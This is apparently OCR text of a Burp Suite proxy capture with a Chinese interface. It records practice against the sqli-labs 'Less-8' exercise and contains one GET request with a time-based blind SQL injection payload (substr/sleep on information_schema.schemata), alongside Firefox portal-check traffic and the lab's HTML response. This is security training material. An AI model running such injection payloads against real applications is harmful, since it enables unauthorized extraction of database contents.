 # host主机(Host) 请求方... URL 参数(Par... 编辑 状态(Sta... 长度(Le... MIME类型(... 文件类型(E... 标题(Title) 注释(Comment) TLS IP
1 http://120.46.155.173:1025 GET /Less-8/?id=1%27%20and%20if(subs... ✓ 200 934 HTML Less-8 Blind- Boolian- S... 120.46.155.173
2 http://detectportal.firefox.com GET /canonical.html 200 321 XML html 34.107.221.82
3 http://detectportal.firefox.com GET /canonical.html 200 321 XML html 34.107.221.82
4 http://detectportal.firefox.com GET /canonical.html 200 321 XML html 34.107.221.82
5 http://detectportal.firefox.com GET /canonical.html 200 321 XML html 34.107.221.82
6 http://detectportal.firefox.com GET /canonical.html 200 321 XML html 34.107.221.82
7 http://detectportal.firefox.com GET /canonical.html 200 321 XML html 34.107.221.82
9 http://detectportal.firefox.com GET /canonical.html 200 321 XML html 34.107.221.82
10 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 239 text txt 34.107.221.82
11 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 239 text txt 34.107.221.82
12 http://detectportal.firefox.com GET /canonical.html 200 321 XML html 34.107.221.82
13 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 239 text txt 34.107.221.82
14 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 239 text txt 34.107.221.82
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /Less-8/?id=
1%27%20and%20if(substr((select%20schema_name%20from%20information_
schema.schemata%20limit%200,1),1,1)=%27i%27,sleep(3),1)--%20-
HTTP/1.1
2 Host: 120.46.155.173:1025
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Feb 2022 01:45:21 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 722
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 <title>
Less-8 Blind- Boolian- Single Quotes- String
</title>
15 </head>
16
17 <body bgcolor="#000000">
18 <div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
INSPECTOR
Request Attributes
Query Parameters (1)
Request Headers (8)
Response Headers (7)